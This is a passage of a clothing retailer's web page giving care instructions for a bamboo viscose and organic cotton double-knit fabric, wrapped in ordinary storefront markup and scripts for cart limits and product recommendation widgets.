              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/men-shirts" class="header-sidebar__linklist-button h6">Tops</a></li><li><a href="/collections/men-bottoms" class="header-sidebar__linklist-button h6">Bottoms</a></li><li><a href="/collections/men-outerwear/Men:-Outerwear" class="header-sidebar__linklist-button h6">Outerwear</a></li><li><a href="/collections/men" class="header-sidebar__linklist-button h6">All Men's</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bedding</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/motel-rescue-capsule" class="header-sidebar__linklist-button h6">Featured on HBO's Motel Rescue</a></li><li><a href="/collections/bamboo-dreams-twill-bedding/Bedding:-Twill" class="header-sidebar__linklist-button h6">BambooDreams® Twill Sheets</a></li><li><a href="/collections/bamboo-dreams-luxe-sateen-bedding/Bedding:-Luxe" class="header-sidebar__linklist-button h6">BambooDreams® Luxe Sateen Sheets</a></li><li><a href="/collections/silk-bedding" class="header-sidebar__linklist-button h6">Silk</a></li><li><a href="/collections/bedding" class="header-sidebar__linklist-button h6">All Bedding</a></li></ul></div><div id="header-panel-9" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>YALA Outlet</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/sale-sleepwear" class="header-sidebar__linklist-button h6">Sleepwear</a></li><li><a href="/collections/sale-bottoms" class="header-sidebar__linklist-button h6">Bottoms</a></li><li><a href="/collections/sale-tops" class="header-sidebar__linklist-button h6">Tops</a></li><li><a href="/collections/sale-tunics" class="header-sidebar__linklist-button h6">Tunics</a></li><li><a href="/collections/bamboo-jumpers-on-sale" class="header-sidebar__linklist-button h6">Jumpers</a></li><li><a href="/collections/sale-dresses" class="header-sidebar__linklist-button h6">Dresses</a></li><li><a href="/collections/sale-outerwear" class="header-sidebar__linklist-button h6">Outerwear</a></li><li><a href="/collections/men-sale" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/outlet" class="header-sidebar__linklist-button h6">All Sale</a></li></ul></div><div id="header-panel-10" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>About YALA</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/pages/about-yala" class="header-sidebar__linklist-button h6">YALA's Who, What & Why?</a></li><li><a href="/pages/fabric-care" class="header-sidebar__linklist-button h6">YALA Fabric Care</a></li><li><a href="/blogs/blog" class="header-sidebar__linklist-button h6">YALA BLOG</a></li><li><a href="/pages/sizing-guide" class="header-sidebar__linklist-button h6">Size Information</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--17161791766663__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<aside id="shopify-section-sections--17161791701127__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-banner class="pop-in privacy-banner color-scheme color-scheme--scheme-3" handle-editor-events>
  <dialog-close-button class="contents">
    <button class="pop-in__close-button tap-area">
      <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
  </dialog-close-button>

  <div class="v-stack gap-4"><p class="h6">🍪 Cookie policy</p><div class="prose text-xs"><p>We use cookies and similar technologies to provide the best experience on our website. Refer to our Privacy Policy for more information.</p></div><div class="h-stack gap-4">
      <button type="button" class="link text-xs" data-action="accept">Accept</button>
      <button type="button" class="link text-xs text-subdued" data-action="decline">Decline</button>
    </div>
  </div>
</privacy-banner>

</aside>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--17161800220807__main" class="shopify-section shopify-section--main-page"><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-1 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--xs">
    <div class="section-stack"><div class="section-header justify-self-center text-center">
          <h1 class="h2">Bamboo Viscose & Organic Cotton Blended Double-Knit CARE</h1>
        </div>
        <div class="prose"><div style="text-align: left;">
<span style="color: #000000;"></span>Machine or hand wash cold, gentle cycle with like colors and mild soap. Do not use bleach. Tumble dry low or reshape and lay flat to dry. Low iron if desired. For best results, wash with like items.</div>
<div style="text-align: left;"></div>
<div style="text-align: left;">
<span>We recommend washing your YALA with </span><a href="/products/truearth-eco-strip-laundry-detergent" title="Tru Earth Eco-Strip Laundry Detergent">Tru Earth Eco-Strip Laundry Detergent</a>
</div>
<div style="text-align: left;"></div>
<meta charset="utf-8">
<p><span style="font-weight: 400;"><span>For longer life: Wear more. Wash less.</span></span></p></div></div>
  </div>
</div>
</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17161791733895__custom_liquid_VjFLVH" class="shopify-section shopify-section-group-footer-group shopify-section--custom-liquid"><div class=" color-scheme color-scheme--scheme-1 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
    <div class="">
      <div class="text-center"><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
  
<script>
   localStorage.setItem("aodDisplayPopUp", "No");
   localStorage.setItem("aodMSG", "");
  document.addEventListener("DOMContentLoaded", function () {
    let aod_set_interval = setInterval(function () {
      if (window.aod_JQuery != undefined) {
  
  
        clearInterval(aod_set_interval);
        window.aod_JQuery('.Cart__Checkout, .aod_drawer_checkout').click(function (e) {
          if(window.aodTimerSet == false || window.aodTimerSet == undefined){
          e.preventDefault();
          window.aod_JQuery.getJSON("/cart.js", function (aodResponse) {
            window.aodValidate(aodResponse, true, false);
          });
          }
        });

      }
    }, 100);
  });if(window.aod_goto_checkout_if_valid){
  document.addEventListener('DOMContentLoaded', function() {
    window.aod_JQuery(".aod_checkout, input[name='Checkout'], button[name='Checkout'],[href$='Checkout'],input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button").click(function(){
     e.stopPropagation();
     e.preventDefault();
     
      var aod_check_limit='checking';
      
      var xhttp = new XMLHttpRequest();
			xhttp.onreadystatechange = function() {
    		if (this.readyState == 4 && this.status == 200) {
      
      			var aod_new_validate=JSON.parse(xhttp.responseText);
              
              	window.aodProductTagList = [];
              	window.aodMinMaxLimit = [];
  				window.aodCollectionData = [];
  				window.aodGlobalProductMinMaxLimit = [];
              
              aod_new_validate.aod_cart.forEach(function(data){
                if(data.hasOwnProperty('aodProductTagList')){
                  window.aodProductTagList.push(data.aodProductTagList);
                
                }
                
                if(data.hasOwnProperty('aodMinMaxLimit')){
                  window.aodMinMaxLimit.push(data.aodMinMaxLimit);
                
                }
                
                if(data.hasOwnProperty('aodCollectionData')){
                  window.aodCollectionData.push(data.aodCollectionData);
                
                }
                
                if(data.hasOwnProperty('aodGlobalProductMinMaxLimit')){
                  window.aodGlobalProductMinMaxLimit.push(data.aodGlobalProductMinMaxLimit);
                
                }
                                 
              })
      window.aod_JQuery.getJSON("/cart.js", function (aodResponse) {             
           
             aod_check_limit =  window.aodValidate(aodResponse, true, false);
             let aod_check_response= setInterval(function(){
             if(aod_check_limit != 'checking' && aod_check_limit != undefined ){
               clearInterval(aod_check_response);
               if(aod_check_limit){
                 window.location = '/checkout';
               }else{
                 window.location = '/cart';
               }
             }
            },100);
          }); 
    	
            }else{
            window.aod_JQuery.getJSON("/cart.js", function (aodResponse) {             
           
             aod_check_limit =  window.aodValidate(aodResponse, true, false);
             let aod_check_response= setInterval(function(){
             if(aod_check_limit != 'checking' && aod_check_limit != undefined ){
               clearInterval(aod_check_response);
               if(aod_check_limit){
                 window.location = '/checkout';
               }else{
                 window.location = '/cart';
               }
             }
            },100);
          }); 			
 
            }
};
xhttp.open("GET", "/cart?view=aod_cart", true);
xhttp.send();
    	});
    });
  
  }else{
    document.addEventListener('DOMContentLoaded', function() {
      let checkoutbtninterval = setInterval(function(){
        var aod_selector=document.querySelectorAll("input[name='checkout'], button[name='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], [href$='checkout']");
        var aod_goto_cartpage = function(e) {
            e.stopPropagation();
            e.preventDefault();
            window.location = '/cart';
        };
        for (var i = 0; i < aod_selector.length; i++) {
          aod_selector[i].addEventListener('click', aod_goto_cartpage, false);
        }
      },500)
    });
  }</script>


<style>
  .PrdMsgContainer {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    justify-items: center !important;
    padding: 10px 0px 10px 0px;
  }
  .PrdMsgContainer img {
    height: 30px !important;
  }
  .shopify-payment-button__button, .additional-checkout-buttons, .shopify-payment-button {
    display: none !important;
  }
</style>

<script>

 window.is_display_add_btn=false;
  

  window.aod_total_weight = "0.0";
  window.aodMsg = {"error":"json not allowed for this object"}

    window.aodMsg_json = {"total_min":"your cart total price must be at least {min}.","total_max":"your cart total price must be at most {max}.","weight_min":"your cart total weight must be at least {min}, your current cart weight is {weight}.","weight_max":"your cart total weight must be at most {max}, your current cart weight is {weight}.","qty_min":"your cart total quantity must be at least {min}, your current cart quantity is {quantity}.","qty_max":"your cart total quantity must be at most {max}, your current cart quantity is {quantity}.","product_min":"{productname} must be at least {min} quantity, your current quantity is {quantity}.","product_max":"{productname} must be at most {max} quantity, your current quantity is {quantity}.","product_step":"{productname} must be multiple of {step}.","HeaderMsg":"order limit","Add_Button":"Add","collection_min":"{collectionname} must be at least {min} quantity, your current quantity is {quantity}.","collection_max":"{collectionname} must be at most {max} quantity, your current quantity is {quantity}."}   
  if(window.aodMsg.hasOwnProperty('error') && window.aodMsg_json != undefined){
  	window.aodMsg = window.aodMsg_json;
  }  
  
  
   window.aod_cart_validate = null

  
  window.aod_cart_validate_json = {"id":2319,"ShopId":31362809991,"totalMin":"","totalMax":"","weightMin":"","weightMax":"","qtyMin":"","qtyMax":"","prdMin":"","prdMax":"","prdStep":""}
  if(window.aod_cart_validate == null && window.aod_cart_validate_json.hasOwnProperty('aod_cart_validate')){
  	window.aod_cart_validate = window.aod_cart_validate_json.aod_cart_validate;
  }
  
  
  
  window.aod_tag_validate = {"error":"json not allowed for this object"}
    
  

  window.aod_tag_validate_json = {"id":1108,"shopid":31362809991,"value":null}   
  if(window.aod_tag_validate.hasOwnProperty('error') && window.aod_tag_validate_json != undefined){
  	window.aod_tag_validate = window.aod_tag_validate_json;
  }
  
   
  window.aodMoneyFormat = "${{amount}} USD"
  window.aodMinMaxLimit = [];
  window.aodCollectionData = [];
  window.aodGlobalProductMinMaxLimit = [];

  if (!window.aodMsg.hasOwnProperty('collection_min')) {
    window.aodMsg.collection_min = '{collectionname} must be at least {min} quantity, your current quantity is {quantity}.';
  }
  if (!window.aodMsg.hasOwnProperty('collection_max')) {
    window.aodMsg.collection_max = '{collectionname} must be at most {max} quantity, your current quantity is {quantity}.';
  }

  window.aodProductTagList = [];
</script>
<script src="/apps/orderlimit/js/sweetalert2.all.min.js"></script>
<script src="/apps/orderlimit/js/AODLimit.js?v=2.5" defer="defer"></script>

  
   
   <script src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=youradventureliesahead.myshopify.com" async></script>
   <script>
     const getURL = variantName => {
       let url = '//cdn.shopify.com/s/files/1/0313/6280/9991/files/'
       
       url += variantName
       url = url.replaceAll("'", '')
       url = url.replaceAll("&", '')
       url = url.replaceAll("®", '')
       url = url.replaceAll('  ','-');
       url = url.replaceAll(' ','-');
       url += '_50x50.png'
       url = url.toLowerCase();
       
       return url;
     }
   
     const giftWrapToggle = () => {
       this.checked = !this.checked;
       
       if (this.checked) {
         if (!Rebuy.Cart.cart.items.some(item => item.variant_id == 34700709134471)) {
           Rebuy.libraries.$.post('/cart/add.js', {
             items: [{
               quantity: 1,
               id: 34700709134471
             }]
           })
         }
       } else {
         Rebuy.libraries.$.post('/cart/update.js', {
           updates: {
             34700709134471: 0
           }
         })
       }
   
       setTimeout(() => {
         Rebuy.Cart.fetchCart();
       }, 750)
     }
   
     document.addEventListener('rebuy:smartcart.ready', () => {
       Rebuy.libraries.$.getJSON('/cart.js', cart => {
         if (cart.items.some(item => item.variant_id == 34700709134471)) {
           document.querySelector('#rebuy-gift-wrap').click()
         }
       })
     })
   </script>
   
   
   <!-- Dynamic Bundle -->
   <script id="rebuy-widget-127150" type="text/template">
     <div class="rebuy-widget"
           v-cloak
           v-on:click="stopPropagation($event)"
           v-bind:id="'rebuy-widget-' + id"
           v-bind:class="['widget-type-' + config.type.replace('_','-'), products.length > 0 ? 'is-visible' : 'is-hidden']">
           
           <div
               class="rebuy-widget-container"
               v-bind:class="['widget-display-' + config.display_type, visible ? 'is-visible' : 'is-hidden' ]">
               <div class="rebuy-widget-content">
                   <div class="rebuy-timer" v-if="hasTimer()">
                       <h5 class="rebuy-timer-title" v-if="config.language.timer_title">
                           <span v-html="config.language.timer_title"></span> <span class="rebuy-timer-minutes" v-html="config.timer.duration_minutes"></span>:<span class="rebuy-timer-seconds" v-html="config.timer.duration_seconds"></span>
                       </h5>
                   </div>
                   
                   <h4 class="super-title" v-if="config.language.super_title != ''" v-html="config.language.super_title"></h4>
   
                   <h3 class="primary-title" v-if="config.language.title != ''" v-html="config.language.title"></h3>
                 
                   <div class="description" v-if="config.language.description != ''" v-html="config.language.description"></div>
                   
                   <div class="rebuy-bundle">
                   
                       <div class="rebuy-bundle__images">
   
                           <div class="rebuy-bundle__image" v-for="(product, index) in products" v-if="product.selected" v-bind:class="[product.handle, 'product-id-' + product.id, cartHasProduct(product) ? 'cart-has-item' : '', productTagClasses(product)]">
                               <a class="rebuy-bundle__image-item" v-bind:href="learnMoreURL(product)" v-bind:style="imageStyles" v-on:click="learnMore(product);" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '' ]">
                                   <img v-bind:src="itemImage(product, product.selected_variant, '400x400')" v-bind:alt="product.title">
                               </a>
                               <div class="rebuy-bundle__image-divider">
                                   <i class="far fa-plus"></i>
                               </div>
                           </div>
                           
                       </div>
                       
                       <div class="rebuy-bundle__items">
                           
   
                       <div class="rebuy-product-block" style="position: relative;" v-for="(product, product_index) in products" v-bind:class="[product.handle, 'product-id-' + product.id, cartHasProduct(product) ? 'cart-has-item' : '', productTagClasses(product), isInputProduct(product) ? 'is-input-product' : '' ,product.selected ? 'is-selected': '']">
                               <div class="rebuy-product-info">
                                   <a class="rebuy-bundle__image-item bundle-single-image" v-bind:href="learnMoreURL(product)" v-bind:style="imageStyles" v-on:click="learnMore(product);" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '' ]">
                                       <img v-bind:src="itemImage(product, product.selected_variant)" v-bind:alt="product.title">
                                   </a>
                                   <div class="rebuy-product-checkbox">
                                       <label class="rebuy-checkbox-label">
                                           <input
                                               class="checkbox-input rebuy-checkbox"
                                               v-model="product.selected"
                                               type="checkbox" />
                                       </label>                                  
                                   </div>
                                   <strong class="rebuy-product-label" v-if="isInputProduct(product)" v-html="'This item:'"></strong>
                                   <a class="rebuy-product-title" v-bind:href="learnMoreURL(product)" v-on:click="learnMore(product);" v-html="product.title" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '']"></a>
                                   <div class="rebuy-variant-title" v-if="showVariantTitle(product)" v-html="product.selected_variant.title"></div>
                                   <div class="rebuy-product-review" v-if="hasProductReviews(product)">
                                       <span class="rebuy-star-rating">
                                           <span class="rebuy-star-rating-background"></span>
                                           <span class="rebuy-star-rating-foreground" v-bind:style="{ width: productReviewRatingPercentage(product) }"></span>
                                       </span>
                                       <span class="rebuy-review-count" v-html="productReviewCount(product)"></span>
                                   </div>
                                   <div class="rebuy-product-price">
                                       <div v-if="variantOnSale(product, product.selected_variant)">
                                           <span class="rebuy-money sale" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                           <span class="rebuy-money compare-at" v-html="formatMoney(variantCompareAtPrice(product, product.selected_variant))"></span>
                                       </div>
                                       <div v-if="!(variantOnSale(product, product.selected_variant))">
                                           <span class="rebuy-money" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                       </div>
                                   </div>
                                   <div class="rebuy-product-description" v-if="showProductDescription(product)" v-html="text(product.body_html)"></div>
                               </div>
                               <div class="rebuy-product-options" v-if="showVariantSelect(product)">
                                   <select
                                       :id="id + '-' + 'select' + '-' + product_index"
                                       :class="{ hide : settings.view_options.variant_selector == 'buttons' }"
                                       class="rebuy-select"
                                       v-model="product.selected_variant_id"
                                       v-on:change="selectVariant(product)">
                                       <option v-for="variant in product.variants" v-bind:value="variant.id">{{ variant.title }}</option>
                                   </select>
   
                                   <!-- Custom -->
                                   <div v-if="displayColorSwatches(option)" v-for="option in product.options" class="variant-option">
                                     <div
                                       class="option-swatch color"
                                       v-bind:class="{ activeSwatch: product.selected_variant['option' + option.position] == value, unavailable: !variantOptionAvailable(product, 'option' + option.position, value) }"
                                       v-for="(value, value_index) in filterOOSOptions(option, product)"
                                       v-on:click="selectVariantOption(product, 'option' + option.position, value)"
                                     >
                                       <div
                                         class="option-swatch color-container"
                                         :value="value"
                                         :style="{ backgroundColor: value.toLowerCase(), backgroundImage: 'url(' + getURL(value) + ')' }"
                                       ></div>
                                     </div>
                                   </div>
                     
                                   <div v-if="displaySizeSwatches(option)" v-for="option in product.options" class="rebuy-size-swatches">
                                     <div v-for="(value, value_index) in filterOOSOptions(option, product)" class="rebuy-size-swatch">
                                       <input :name="id + '-size-' + product_index" :id="id + '-size-' + product_index + '-' + value"
                                         :checked="value_index == 0" :value="value" type="radio" class="rebuy-size-input hide">
                                       <label :for="id + '-size-' + product_index + '-' + value" class="rebuy-size-label" v-on:click="selectVariantOption(product, 'option' + option.position, value)">{{ value }}</label>
                                     </div>
                                   </div>
                                   <!-- Custom -->
     
                               </div>
                           </div>
   
                       </div>
                   </div>
                   
               </div>
           </div>
                               
           <div class="rebuy-bundle__actions" v-if="subtotal() > 0">
               
               <div class="rebuy-bundle__actions-price">
                   <strong class="rebuy-bundle__actions-price-label">Total Price:</strong>
                   
                   <div class="rebuy-bundle__actions-price-value" v-if="bundleOnSale()">
                       <span class="rebuy-money sale" v-html="formatMoney(subtotal())"></span>
                       <span class="rebuy-money compare-at" v-html="formatMoney(compareAtSubtotal())"></span>
                   </div>
                   <div class="rebuy-bundle__actions-price-value" v-if="!(bundleOnSale())">
                       <span class="rebuy-money" v-html="formatMoney(subtotal())"></span>
                   </div>
               </div>
               
               <div class="rebuy-bundle__actions-buttons">
                   <button
                       class="rebuy-button"
                       v-on:click="addSelectedProductsToCart()"
                       type="button">
                           <span v-html="buttonWidgetLabel()"></span>
                   </button>
               </div>
           </div>
                       
       </div>
     </div>
   </script>
   <script id="rebuy-widget-145132" type="text/template">
     <div class="rebuy-widget"
           v-cloak
           v-on:click="stopPropagation($event)"
           v-bind:id="'rebuy-widget-' + id"
           v-bind:class="['widget-type-' + config.type.replace('_','-'), products.length > 0 ? 'is-visible' : 'is-hidden']">
           
           <div
               class="rebuy-widget-container"
               v-bind:class="['widget-display-' + config.display_type, visible ? 'is-visible' : 'is-hidden' ]">
               <div class="rebuy-widget-content">
                   <div class="rebuy-timer" v-if="hasTimer()">
                       <h5 class="rebuy-timer-title" v-if="config.language.timer_title">
                           <span v-html="config.language.timer_title"></span> <span class="rebuy-timer-minutes" v-html="config.timer.duration_minutes"></span>:<span class="rebuy-timer-seconds" v-html="config.timer.duration_seconds"></span>
                       </h5>
                   </div>
                   
                   <h4 class="super-title" v-if="config.language.super_title != ''" v-html="config.language.super_title"></h4>
   
                   <h3 class="primary-title" v-if="config.language.title != ''" v-html="config.language.title"></h3>
                 
                   <div class="description" v-if="config.language.description != ''" v-html="config.language.description"></div>
                   
                   <div class="rebuy-bundle">
                   
                       <div class="rebuy-bundle__images">
   
                           <div class="rebuy-bundle__image" v-for="(product, index) in products" v-if="product.selected" v-bind:class="[product.handle, 'product-id-' + product.id, cartHasProduct(product) ? 'cart-has-item' : '', productTagClasses(product)]">
                               <a class="rebuy-bundle__image-item" v-bind:href="learnMoreURL(product)" v-bind:style="imageStyles" v-on:click="learnMore(product);" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '' ]">
                                   <img v-bind:src="itemImage(product, product.selected_variant, '400x400')" v-bind:alt="product.title">
                               </a>
                               <div class="rebuy-bundle__image-divider">
                                   <i class="far fa-plus"></i>
                               </div>
                           </div>
                           
                       </div>
                       
                       <div class="rebuy-bundle__items">
                           
   
                       <div class="rebuy-product-block" style="position: relative;" v-for="(product, product_index) in products" v-bind:class="[product.handle, 'product-id-' + product.id, cartHasProduct(product) ? 'cart-has-item' : '', productTagClasses(product), isInputProduct(product) ? 'is-input-product' : '' ,product.selected ? 'is-selected': '']">
                               <div class="rebuy-product-info">
                                   <a class="rebuy-bundle__image-item bundle-single-image" v-bind:href="learnMoreURL(product)" v-bind:style="imageStyles" v-on:click="learnMore(product);" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '' ]">
                                       <img v-bind:src="itemImage(product, product.selected_variant)" v-bind:alt="product.title">
                                   </a>
                                   <div class="rebuy-product-checkbox">
                                       <label class="rebuy-checkbox-label">
                                           <input
                                               class="checkbox-input rebuy-checkbox"
                                               v-model="product.selected"
                                               type="checkbox" />
                                       </label>                                  
                                   </div>
                                   <strong class="rebuy-product-label" v-if="isInputProduct(product)" v-html="'This item:'"></strong>
                                   <a class="rebuy-product-title" v-bind:href="learnMoreURL(product)" v-on:click="learnMore(product);" v-html="product.title" v-bind:class="[hasLearnMore() && !isInputProduct(product) ? 'clickable' : '']"></a>
                                   <div class="rebuy-variant-title" v-if="showVariantTitle(product)" v-html="product.selected_variant.title"></div>
                                   <div class="rebuy-product-review" v-if="hasProductReviews(product)">
                                       <span class="rebuy-star-rating">
                                           <span class="rebuy-star-rating-background"></span>
                                           <span class="rebuy-star-rating-foreground" v-bind:style="{ width: productReviewRatingPercentage(product) }"></span>
                                       </span>
                                       <span class="rebuy-review-count" v-html="productReviewCount(product)"></span>
                                   </div>
                                   <div class="rebuy-product-price">
                                       <div v-if="variantOnSale(product, product.selected_variant)">
                                           <span class="rebuy-money sale" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                           <span class="rebuy-money compare-at" v-html="formatMoney(variantCompareAtPrice(product, product.selected_variant))"></span>
                                       </div>
                                       <div v-if="!(variantOnSale(product, product.selected_variant))">
                                           <span class="rebuy-money" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                       </div>
                                   </div>
                                   <div class="rebuy-product-description" v-if="showProductDescription(product)" v-html="text(product.body_html)"></div>
                               </div>
                               <div class="rebuy-product-options" v-if="showVariantSelect(product)">
                                   <select
                                       :id="id + '-' + 'select' + '-' + product_index"
                                       :class="{ hide : settings.view_options.variant_selector == 'buttons' }"
                                       class="rebuy-select"
                                       v-model="product.selected_variant_id"
                                       v-on:change="selectVariant(product)">
                                       <option v-for="variant in product.variants" v-bind:value="variant.id">{{ variant.title }}</option>
                                   </select>
   
                                   <!-- Custom -->
                                   <div v-if="displayColorSwatches(option)" v-for="option in product.options" class="variant-option">
                                     <div
                                       class="option-swatch color"
                                       v-bind:class="{ activeSwatch: product.selected_variant['option' + option.position] == value, unavailable: !variantOptionAvailable(product, 'option' + option.position, value) }"
                                       v-for="(value, value_index) in filterOOSOptions(option, product)"
                                       v-on:click="selectVariantOption(product, 'option' + option.position, value)"
                                     >
                                       <div
                                         class="option-swatch color-container"
                                         :value="value"
                                         :style="{ backgroundColor: value.toLowerCase(), backgroundImage: 'url(' + getURL(value) + ')' }"
                                       ></div>
                                     </div>
                                   </div>
                     
                                   <div v-if="displaySizeSwatches(option)" v-for="option in product.options" class="rebuy-size-swatches">
                                     <div v-for="(value, value_index) in filterOOSOptions(option, product)" class="rebuy-size-swatch">
                                       <input :name="id + '-size-' + product_index" :id="id + '-size-' + product_index + '-' + value"
                                         :checked="value_index == 0" :value="value" type="radio" class="rebuy-size-input hide">
                                       <label :for="id + '-size-' + product_index + '-' + value" class="rebuy-size-label" v-on:click="selectVariantOption(product, 'option' + option.position, value)">{{ value }}</label>
                                     </div>
                                   </div>
                                   <!-- Custom -->
     
                               </div>
                           </div>
   
                       </div>
                   </div>
                   
               </div>
           </div>
                               
           <div class="rebuy-bundle__actions" v-if="subtotal() > 0">
               
               <div class="rebuy-bundle__actions-price">
                   <strong class="rebuy-bundle__actions-price-label">Total Price:</strong>
                   
                   <div class="rebuy-bundle__actions-price-value" v-if="bundleOnSale()">
                       <span class="rebuy-money sale" v-html="formatMoney(subtotal())"></span>
                       <span class="rebuy-money compare-at" v-html="formatMoney(compareAtSubtotal())"></span>
                   </div>
                   <div class="rebuy-bundle__actions-price-value" v-if="!(bundleOnSale())">
                       <span class="rebuy-money" v-html="formatMoney(subtotal())"></span>
                   </div>
               </div>
               
               <div class="rebuy-bundle__actions-buttons">
                   <button
                       class="rebuy-button"
                       v-on:click="addSelectedProductsToCart()"
                       type="button">
                           <span v-html="buttonWidgetLabel()"></span>
                   </button>
               </div>
           </div>
                       
       </div>
     </div>
   </script>
   <script id="rebuy-recommended-template" type="text/template">
     <div class="rebuy-widget" v-cloak v-on:click="stopPropagation($event)" v-bind:id="'rebuy-widget-' + id"
       v-bind:class="['widget-type-' + config.type.replace('_','-'), 'widget-display-' + config.display_type, products.length > 0 ? 'is-visible' : 'is-hidden', 'widget-layout-' + currentLayout()]">
   
       <div class="rebuy-widget-container" v-cloak
         v-bind:class="['widget-display-' + config.display_type, visible ? 'is-visible' : 'is-hidden' ]"
         v-on:click.self="hide()">
   
         <div class="rebuy-widget-content">
           <div class="rebuy-modal-close" v-on:click="hide()" aria-label="close modal">
             <i class="fas fa-times" aria-hidden="true"></i>
           </div>
   
           <div class="rebuy-timer" v-if="hasTimer()">
             <p class="rebuy-timer-title" v-if="config.language.timer_title">
               <span v-html="config.language.timer_title"></span> <span class="rebuy-timer-minutes"
                 v-html="config.timer.duration_minutes"></span>:<span class="rebuy-timer-seconds"
                 v-html="config.timer.duration_seconds"></span>
             </p>
           </div>
   
           <h3 class="super-title" v-if="config.language.super_title != ''" v-html="config.language.super_title"></h3>
   
           <h4 class="primary-title" v-if="config.language.title != ''" v-html="config.language.title"></h4>
   
           <div class="description" v-if="config.language.description != ''" v-html="config.language.description"></div>
   
           <div class="rebuy-product-grid" v-bind:class="layoutClasses" tabindex="0" role="list">
   
             <div v-for="(product, product_index) in products"
               v-bind:class="[product.handle, 'product-id-' + product.id, cartHasProduct(product) ? 'cart-has-item' : '', productTagClasses(product)]"
               aria-label="product" class="rebuy-product-block" role="listitem">
   
               <div class="rebuy-product-media">
                 <a class="rebuy-product-image" tabindex="-1" v-bind:href="learnMoreURL(product)" v-bind:style="imageStyles"
                   v-on:click="learnMore(product);" v-bind:class="[hasLearnMore() ? 'clickable' : '']">
                   <img v-bind:loading="product_index > 1 ? 'lazy' : 'eager'"
                     v-bind:src="itemImage(product, product.selected_variant, '400x400')"
                     v-bind:alt="itemImageAlt(product, product.selected_variant)">
                 </a>
               </div>
               <div class="rebuy-product-info">
                 <a role="heading" aria-level="5" class="rebuy-product-title" v-bind:href="learnMoreURL(product)"
                   v-on:click="learnMore(product);" v-html="product.title" v-bind:class="[hasLearnMore() ? 'clickable' : '']"
                   v-bind:aria-label="'View ' + product.title"></a>
                 <div class="rebuy-variant-title" v-if="showVariantTitle(product)" v-html="product.selected_variant.title">
                 </div>
                 <div class="rebuy-product-review" v-if="hasProductReviews(product)" aria-label="product star rating">
                   <span class="rebuy-star-rating sr-only">
                     <span v-if="product.reviews.star_rating" class="rebuy-star-rating-value sr-only"
                       v-html="product.reviews.star_rating + ' stars out of 5 stars'">
                     </span>
                     <span class="rebuy-star-rating-background"></span>
                     <span class="rebuy-star-rating-foreground"
                       v-bind:style="{ width: productReviewRatingPercentage(product) }"></span>
                   </span>
                   <span class="rebuy-review-count" v-html="productReviewCount(product)"></span>
                 </div>
   
                 <div class="rebuy-product-price">
                   <div v-if="variantOnSale(product, product.selected_variant)">
                     <span class="rebuy-money sale">
                       <span class="sr-only">Sale price</span>
                       <span v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                     </span>
                     <span class="rebuy-money compare-at">
                       <span class="sr-only">Original price</span>
                       <span v-html="formatMoney(variantCompareAtPrice(product, product.selected_variant))"></span>
                     </span>
                   </div>
                   <div v-if="!(variantOnSale(product, product.selected_variant))">
                     <span class="rebuy-money">
                       <span class="sr-only">Price</span>
                       <span v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                     </span>
                   </div>
                 </div>
                 <div class="rebuy-product-description" v-if="showProductDescription(product)"
